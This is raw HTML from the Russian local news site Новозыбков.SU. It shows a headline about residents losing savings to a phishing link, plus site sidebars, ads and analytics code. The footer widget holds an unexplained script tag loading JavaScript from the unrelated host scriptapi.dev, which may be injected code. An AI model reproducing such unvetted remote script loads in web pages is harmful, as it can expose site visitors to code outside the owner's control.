","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T11:53:19+00:00","datePublished":"2026-02-02T11:53:19+00:00","dateModified":"2026-02-02T11:53:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80/" title="Четыре жителя Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»" rel="bookmark">Четыре жителя Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T11:53:19+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T11:53:19+03:00">11:53</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/02/01/" aria-label="Записи, опубликованные 01.02.2026">1</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/02/02/" aria-label="Записи, опубликованные 02.02.2026">2</a></td><td id="today"><a href="https://novozybkov.su/2026/02/03/" aria-label="Записи, опубликованные 03.02.2026">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2026/01/">&laquo; Янв</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">александр</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/#comment-50189">Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89/#comment-50187">При пожаре в селе под Новозыбковом погибла женщина</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Валя</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50176">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50174">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Александр</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/#comment-50173">В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b5ee18218f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>